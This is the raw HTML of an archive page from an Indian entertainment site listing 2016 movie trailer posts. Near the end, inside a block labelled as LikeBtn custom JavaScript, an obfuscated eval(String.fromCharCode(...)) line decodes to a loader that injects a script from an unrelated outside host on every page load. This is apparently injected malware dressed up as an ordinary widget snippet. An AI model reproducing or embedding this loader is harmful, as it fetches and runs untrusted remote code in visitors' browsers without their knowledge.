													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/BEfore-I-fall-450x270.jpg" class="reg-img wp-post-image" alt="before-i-fall" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/BEfore-I-fall-80x80.jpg" class="mob-img wp-post-image" alt="before-i-fall" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.0K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Before I Fall Trailer Takes Deja-vu To Another Level!</h2>
														<p>Movie &#8211; Before I Fall Starring &#8211; Zoey Deutch, Halston Sage and Logan Miller Based on &#8211; Before I fall by Lauren...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/unforgettabletrailer/" rel="bookmark" title="Unforgettable Trailer Is All Sorts Of Creepy!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/unforgettable-trailer-700x300-450x270.jpg" class="reg-img wp-post-image" alt="unforgettable-trailer-700x300" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/unforgettable-trailer-700x300-80x80.jpg" class="mob-img wp-post-image" alt="unforgettable-trailer-700x300" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Unforgettable Trailer Is All Sorts Of Creepy!</h2>
														<p>Movie &#8211; Unforgettable Starring: Rosario Dawson, Katherine Heigl, Whitney Cummings Synopsis &#8211; A woman sets out to make life hell for her...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/official-trailer-tokyo-trial-feat-irrfan-khan/" rel="bookmark" title="Official Trailer Of &#8216;Tokyo Trial&#8217; Feat. Irrfan Khan Is Out!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/tokyo-trailer-450x270.jpg" class="reg-img wp-post-image" alt="tokyo-trailer" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/tokyo-trailer-80x80.jpg" class="mob-img wp-post-image" alt="tokyo-trailer" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.5K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Official Trailer Of &#8216;Tokyo Trial&#8217; Feat. Irrfan Khan Is Out!</h2>
														<p>The exclusive trailer of the Netflix mini-series &#8216;Tokyo Trial&#8217; featuring Irrfan Khan is out! The series is a historical drama that is...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/spider-man-homecoming-trailer/" rel="bookmark" title="Spider-Man: Homecoming Trailer Is OUT!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/maxresdefault-450x270.jpg" class="reg-img wp-post-image" alt="maxresdefault" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/maxresdefault-80x80.jpg" class="mob-img wp-post-image" alt="maxresdefault" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.2K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Spider-Man: Homecoming Trailer Is OUT!</h2>
														<p>The trailer of Marvel&#8217;s Spider-Man: Homecoming just hit the internet, giving us a clear look at how well Tom Holland can handle...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/barry-trailer-review/" rel="bookmark" title="The trailer of &#8216;Barry&#8217;, based on the life of former US President, Barack Obama is truly riveting!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/11/Barry-450x270.jpg" class="reg-img wp-post-image" alt="barry" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/11/Barry-80x80.jpg" class="mob-img wp-post-image" alt="barry" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.4K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>The trailer of &#8216;Barry&#8217;, based on the life of former US President, Barack Obama is truly riveting!</h2>
														<p>Barack Obama is admittedly one of the coolest Presidents the world has seen. While we were just getting over him not being...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/trailer-priyanka-chopras-purple-pebble-pictures-sarvann-now/" rel="bookmark" title="The trailer of Priyanka Chopra&#8217;s Purple Pebble Pictures, &#8216;Sarvann&#8217; is out now!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/11/sarvann-trailer-450x270.jpg" class="reg-img wp-post-image" alt="sarvann-trailer" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/11/sarvann-trailer-80x80.jpg" class="mob-img wp-post-image" alt="sarvann-trailer" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>The trailer of Priyanka Chopra&#8217;s Purple Pebble Pictures, &#8216;Sarvann&#8217; is out now!</h2>
														<p>Recently Priyanka Chopra&#8217;s Purple Pebble Pictures launched it&#8217;s first production, Ventilator, which went on to receive  praises at the big screens. And...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																								</ul>
														<div class="nav-links">
								<div class="pagination"><span>Page 17 of 18</span><a href="https://www.bollywoodbee.in/category/gallery/videos/">&laquo; First</a><a href="https://www.bollywoodbee.in/category/gallery/videos/page/16/">&lsaquo; Previous</a><a href="https://www.bollywoodbee.in/category/gallery/videos/page/13/" class="inactive">13</a><a href="https://www.bollywoodbee.in/category/gallery/videos/page/14/" class="inactive">14</a><a href="https://www.bollywoodbee.in/category/gallery/videos/page/15/" class="inactive">15</a><a href="https://www.bollywoodbee.in/category/gallery/videos/page/16/" class="inactive">16</a><span class="current">17</span><a href="https://www.bollywoodbee.in/category/gallery/videos/page/18/" class="inactive">18</a><a href="https://www.bollywoodbee.in/category/gallery/videos/page/18/">Next &rsaquo;</a></div>
							</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#6d0f1817172d0f020101141a0202090f0808430403"><span class="__cf_email__" data-cfemail="5e3c2b24241e3c313232272931313a3c3b3b703730">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/gallery\/videos\/page\/17\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/gallery\/videos\/page\/17\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/gallery\/videos\/page\/17\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>